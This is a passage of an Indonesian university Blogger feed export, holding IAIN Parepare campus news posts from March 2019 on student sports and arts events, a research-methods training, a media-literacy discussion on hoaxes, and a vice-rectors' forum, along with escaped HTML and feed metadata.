rasanya itu masih perlu penguatan melalui pelatihan. Banyak teman-teman yang kebingungan pada saat penyusunan skripsi, bahkan penentuan judul skripsi saja banyak yang kebingungan.\" ujar Dwi. \"Semoga pelatihan memberikan pencerahan kepada kami dalam mendalami masalah penelitian\" ungkapnya penuh harap. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6713134790841497494\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-pendidikan-islam-anak-usia-dini.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6713134790841497494"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6713134790841497494"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-pendidikan-islam-anak-usia-dini.html","title":"PRODI PENDIDIKAN ISLAM ANAK USIA DINI (PIAUD) MENYELENGGARAKAN\nPELATIHAN METODE PENELITIAN"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3294877623903105067"},"published":{"$t":"2019-03-29T18:52:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.142+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"DEWAN MAHASISWA GELAR PEKAN OLAHRAGA, SENI DAN ILMIAH (POSIL)"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10107]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-28-at-13.26.07-1-1024x768.jpeg\" alt=\"\" data-id=\"10107\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10107\" class=\"wp-image-10107\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN\u003Cbr\/\u003EParepare---\u003C\/strong\u003E Dewan Eksekutif Mahasiswa\u003Cbr\/\u003EInstitut Agama Islam Negeri - DEMA IAIN Parepare menggelar event Pekan\u003Cbr\/\u003EOlahraga, Seni dan Ilmiah (POSIL). Event ini merupakan kegiatan tahunan\u003Cbr\/\u003EPengurus DEMA sebagai ajang konsolidasi dan silaturrahmi antar mahasiswa se-\u003Cbr\/\u003EIAIN Parepare. Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh, resmi membuka\u003Cbr\/\u003Eacara ini, Kamis, 28 Maret di Gedung Auditorium Lama IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10106]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-09.22.46-1024x576.jpeg\" alt=\"\" data-id=\"10106\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10106\" class=\"wp-image-10106\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam sambutannya, Muhammad Saleh memberikan\u003Cbr\/\u003Eapresiasi yang tinggi kepada pengurus Dewan Eksekutif Mahasiswa dan organisasi\u003Cbr\/\u003Emahasiswa (ormawa) lainnya yang dinilainya cukup kreatif dalam menghadirkan\u003Cbr\/\u003Ekegiatan-kegiatan di kampus. Seluruh organisasi mahasiswa cukup aktif dalam\u003Cbr\/\u003Emelakukan berbagai kegiatan. Menurut mantan Ketua Jurusan Dakwah dan Komunikasi\u003Cbr\/\u003Eini, keaktifan organisasi mahasiswa sangat berpengaruh dalam mengembangkan\u003Cbr\/\u003Ebakat dan minat serta kemampuan berorganisasi dan kepemimpinan bagi mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Saya mengajak kepada seluruh mahasiswa agar\u003Cbr\/\u003Emeramaikan dan memeriahkan Pekan Olahraga, Seni dan Ilmiah (POSIL) ini, tetapi\u003Cbr\/\u003Edengan catatan mengedepankan dan menjunjung tinggi sportifitas. Para supporter harus\u003Cbr\/\u003Esaling menjaga agar kegiatan POSIL ini berjalan dengan lancar dan aman. Saya\u003Cbr\/\u003Eakan menyediakan hadiah khusus kepada supporter terbaik dan kreatif dalam memberikan\u003Cbr\/\u003Edukungannya”, papar Muhammad Saleh menyampaikan harapan dan janjinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10108]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-28-at-13.25.53-754x1024.jpeg\" alt=\"\" data-id=\"10108\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10108\" class=\"wp-image-10108\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Ketua Dema, Sitti Maemunah ketika\u003Cbr\/\u003Editemui menyatakan kegiatan POSIL ini digelar sebagai wadah perekat\u003Cbr\/\u003Esilaturahmi sesama mahasiswa. “Kehidupan kampus ini sangat dipengaruhi oleh\u003Cbr\/\u003Emahasiswa, khususnya mahasiswa yang bergabung dalam organisasi mahasiswa. Agar kehidupan kemahasiswaan selalu terjaga dalam ritmik\u003Cbr\/\u003Egerakan yang harmonis, maka perlu mengadakan event yang menyatukan setiap elemen mahasiswa di kampus IAIN Parepare,” kata Maemunah menyampaikan\u003Cbr\/\u003Ealasan kegiatan ini digelar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10109]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-09.22.461-1024x576.jpeg\" alt=\"\" data-id=\"10109\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10109\" class=\"wp-image-10109\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan POSIL ini akan diramikan oleh 20 kontingen dari perwakilan Ormawa, UKK, UKM, dan HMJ dari 4 fakultas. Mereka akan bertanding dan berlomba dalam 3 kategori yaitu, olahraga, seni dan ilmiah. Ada pun jenis-jenis lomba dan pertandingan untuk kategori Seni, yaitu Tari Kreasi, Nyanyi Solo, Pentas Puisi, Stand Up Komedy, Tilawah, Fashion Show, Pameran Handmade. Kategori olahraga, yaitu Futsal, Volli ball, Badminton, Catur, Takraw, Tarik tambang, Tennis meja. Sementara kegiatan ilmiah, yaitu Debat Ilmiah dan Karya Tulis Ilmiah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan yang mengangkat tema “sportifitas, berkarya\u003Cbr\/\u003Etanpa batas dan mempererat tali persaudaraan” akan berlangsung selama 6 hari,\u003Cbr\/\u003Eyaitu 28 maret-03 April 2019. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3294877623903105067\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dewan-mahasiswa-gelar-pekan-olahraga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3294877623903105067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3294877623903105067"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dewan-mahasiswa-gelar-pekan-olahraga.html","title":"DEWAN MAHASISWA GELAR PEKAN OLAHRAGA, SENI DAN ILMIAH (POSIL)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2906719544373510054"},"published":{"$t":"2019-03-28T16:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:18.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN PAREPARE JUARA UMUM PORSENI MAHASISWA Se- SULSELBAR"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Institut Agama Islam Negeri (IAIN) Parepare berhasil meraih 7 piala dan sekaligus menjadi juara umum dalam kegiatan Pekan Olahraga dan Seni (PORSENI) se- Sulselbar yang diadakan oleh Dewan Mahasiswa (DEMA) IAIN BONE Tahun 2019. PORSENI yang melibatkan beberapa perguruan tinggi di Sulawesi Selatan dan Sulawesi Barat ini berlangsung selama 4 hari, yaitu  22-26 Maret 2019. Kegiatan ini mengangkat tema \"membangun jiwa sportivitas, kreatifitas, serta mempererat tali silaturahim melalui bingkai porseni\".\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Melalui Whatshapp, Ketua Dewan Mahasiswa IAIN Bone, Sitti Maemunah mengirimkan pesan kepada Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh tentang keberhasilan rekan-rekannya dalam ajang Poreseni tersebut. \"Alhamdulillah, kontingen Mahasiswa IAIN Parepare berhasil keluar sebagai juara umum pada Pekan Olahraga dan Seni yang diadakan DEMA IAIN Bone. Mereka menunggu acara makan-makan ustas\", demikian pesan singkat Ketua Dema.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dari data yang berhasil diperoleh, adapun jumlah peserta yang berpartisipasi dalam kegiatan porseni yang diselenggarakan IAIN Bone diikuti 36 kontingen. Peserta yang berpartisipasi berasal dari tingkat pelajar SMA sederajat yang ada di kabupaten dan dari luar bone. Sedangkan tingkat mahasiswa selain dari Bone juga diikuti oleh perguruan tinggi se Sulselbar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Adapun Ketujuh piala yang berhasil diraih IAIN Parepare berasal dari juara 3 Volly putra dan putri, juara 3 Basket putra dan putri, juara 1 Tennis meja putri,  juara 1 Kaligrafi, dan juara 1 stand up comedy.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E  Wakil rektor III bidang kemahasiswaan, Dr. Muhammad Saleh, M.Ag., mengatakan bahwa  sangat mengapresiasi prestasi ini, tetapi jangan berpuas diri, karena masih banyak tantangan untuk meraih prestasi ke depan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Beliau juga menambahkan bahwa prestasi ini dapat dijadikan sebagai langkah awal untuk menunjukkan bahwa IAIN Parepare bisa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Prestasi ini juga menjadi salah satu indikator persiapan Pekan Ilmiah, Olahraga, Seni, dan Riset (PIONIR) ke IX di Malang Tahun ini.\" ujarnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Penulis : Nuraeni\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2906719544373510054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-juara-umum-porseni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2906719544373510054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2906719544373510054"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-juara-umum-porseni.html","title":"IAIN PAREPARE JUARA UMUM PORSENI MAHASISWA Se- SULSELBAR"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6929234261059596168"},"published":{"$t":"2019-03-28T15:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:18.508+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Cegah Hoax, Mahasiswa FUAD Harus Cerdas Bermedia"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE\u003C\/strong\u003E- Himpunan Mahasiswa Jurusan Dakwah dan Komunikasi mengadakan Diskusi Publik di Aula IAIN Parepare dengan tema \"\u003Cem\u003ECerdas dalam Menyikapi Media untuk Pemilu 2019\u003C\/em\u003E\".  Dalam kegiatan ini mengundang pemateri dari Komisioner Komisi Pemilihan  Umum Kota Parepare, yaitu Firman A. Mustafa dan  Dosen Komunikasi  Politik,  Nahrul Hayat, M.I.Kom, Rabu, (27\/3). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini membahas tentang peran penting media mempengaruhi pandangan\u003Cbr\/\u003E politik masyarakat. Selain itu, media massa seperti, televisi, koran, \u003Cbr\/\u003Eradio dan internet menjadi salah satu instrumen demokrasi serta menjadi \u003Cbr\/\u003Epenentu opini publik. \"\u003Cem\u003EAgenda setting\u003C\/em\u003E\u0026nbsp; di media digunakan untuk \u003Cbr\/\u003Emenentukan informasi apa saja yang disampaikan kepada khalayak,\" tutur \u003Cbr\/\u003ENahrul Hayat.\u0026nbsp; Media massa memiliki kekuatan sebagai sumber kebenaran \u003Cbr\/\u003Edan mentransfer informasi sehingga terbentuk pengetahuan baru pada \u003Cbr\/\u003Ekhalayak. \"Salah satu cara agar kita bisa mengetahui mana berita \u003Cem\u003Ehoax\u003C\/em\u003E dan mana yang bukan,\u0026nbsp; yaitu dengan rajin\u0026nbsp; membaca dan menganlisis berita-berita yang ada di media \u003Cem\u003Eonline,\u003C\/em\u003E\"\u0026nbsp; jelas Firman A. Mustafa.\u003Cbr\/\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini bertujuan untuk agar mahasiswa, khususnya mahasiswa  Fakultas Ushuluddin, Adab dan Dakwah mengetahui tentang pemilu yang baik  dan bagaimana menyikapi informasi di media. \"Semoga mahasiswa IAIN  Parepare tidak menyebarkan  serta menulis informasi \u003Cem\u003Ehoax \u003C\/em\u003Edan mampu memilah-milah berita yang dapat dipercaya,\" harap Firman. (why\/mif) \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESumber: \u003Cstrong\u003E\u003Ca href=\"https:\/\/fuad.iainpare.ac.id\/\"\u003EWebsite FUAD IAIN Parepare\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6929234261059596168\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/cegah-hoax-mahasiswa-fuad-harus-cerdas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6929234261059596168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6929234261059596168"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/cegah-hoax-mahasiswa-fuad-harus-cerdas.html","title":"Cegah Hoax, Mahasiswa FUAD Harus Cerdas Bermedia"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4437439129997358714"},"published":{"$t":"2019-03-27T22:35:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:18.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"FORUM WAREK\/WAKET BIDANG KEMAHASISWAAN PTKIN SE-INDONESIA TIMUR GELAR\nFGD DI GORONTALO"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Wakil Rektor\/Wakil Ketua Bidang Kemahasiswaan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) kembali melakukan Focus Group Discussion (FDG). Kegiatan ini merupakan program tahunan yang digelar oleh Forum Wakil Rektor\/Wakil Ketua Bidang Kemahasiswaan PTKIN se-Indonesia Timur. FGD kali ini diselenggarakan di Gorontalo dan IAIN Sultan Umai bertindak sebagai tuan rumah, berlangsung, 25-27 Maret 2019. Forum ini diikuti Wakil Rektor dari IAIN Sultan Umai Gorontalo, IAIN Parepare, IAIN Palu, IAIN Palopo, IAIN Papua, dan peserta lain-lain.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10085]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-26-at-08.16.47-1024x768.jpeg\" alt=\"\" data-id=\"10085\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10085\" class=\"wp-image-10085\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAgenda dan pembahasan Focus Group Discussion para Warek\/Waket\u003Cbr\/\u003EBidang Kemahasiswaan ini akan fokus pada tiga isu utama, yaitu 1) Evaluasi Poros\u003Cbr\/\u003EPTKIN Indonesia Timur 2018; 2) Penguatan Pembinaan kemahasiswaan PTKIN\u003Cbr\/\u003EIndonesia Timur 2019; dan 3) Persiapan poros PTKIN Indonesia Timur 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EWakil Rektor Bidang Kemahasiswaan IAIN Parepare, Muhammad\u003Cbr\/\u003ESaleh yang menghadiri kegiatan ini menyampaikan, Forum Warek III ini merupakan\u003Cbr\/\u003Ewadah strategis bagi Perguruan Tinggi Keagamaan Islam Negeri dalam melakukan koordinasi\u003Cbr\/\u003Edan konsolidasi secara nasional dalam upaya penguatan peran dan tugas Wakil\u003Cbr\/\u003ERektor Bidang Kemahasiswaan. “Dalam forum ini, kami akan membahas tentang\u003Cbr\/\u003Elangkah-langkah strategis dan taktis dalam pembinaan dan pengembangan kemahasiswaan”\u003Cbr\/\u003Eujar Muhammad Saleh.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10086]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-26-at-07.53.43-1024x768.jpeg\" alt=\"\" data-id=\"10086\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10086\" class=\"wp-image-10086\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh\u003Cbr\/\u003Eakan mendorong pembinaan kemahasiswaan yang berbasis peningkatan kompetensi dan\u003Cbr\/\u003Ekualitas mahasiswa. “Kami berupaya menyediakan dan memfasilitasi mahasiswa\u003Cbr\/\u003Euntuk melakukan kegiatan yang berorientasi pada pembinaan dan pengembangan\u003Cbr\/\u003Ebakat dan minat, keterampilan hidup, dan keterampilan professional lainnya.”\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui Forum Group Dicussion (FDG) Wakil Rektor Bidang\u003Cbr\/\u003EKemahasiswaan ini, Muhammad Saleh akan memperjuangkan program atau kegiatan\u003Cbr\/\u003Epengembangan mahasiswa, seperti lomba yang pesertanya penerima mahasiswa Bidik\u003Cbr\/\u003EMisi. Focus Group Discussion (FDG)\u003Cbr\/\u003EWakil Rektor\/Wakil Ketua Bidang Kemahasiswaan Perguruan Tinggi\u003Cbr\/\u003EKeagamaan Islam (PTKIN)\u003Cbr\/\u003Eini ditutup hari ini, Rabu, 27\/3\/2019. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4437439129997358714\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/forum-warekwaket-bidang-kemahasiswaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4437439129997358714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4437439129997358714"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/forum-warekwaket-bidang-kemahasiswaan.html","title":"FORUM WAREK\/WAKET BIDANG KEMAHASISWAAN PTKIN SE-INDONESIA TIMUR GELAR\nFGD DI GORONTALO"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3818574031237876936"},"published":{"$t":"2019-03-27T22:07:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.924+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Annual Conference Research Proposal (ACRP) Kemenag Tahun 2019, Lima\nDosen IAIN Parepare Turut Berpartisipasi"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Kementerian Agama melaksanakan kegiatan Annual Conference Research Proposal (ACRP) untuk yang kedua kalinya setelah  sukses pada ACRP pertama tahun 2018 kemarin.  Peserta yang ikut merupakan perwakilan dari seluruh PTKI baik itu Negeri maupun Swasta dan berlangsung selama dua hari di Hotel Horison Grand Serpong, Kota Tangeran, Banteng. Selasa, 26 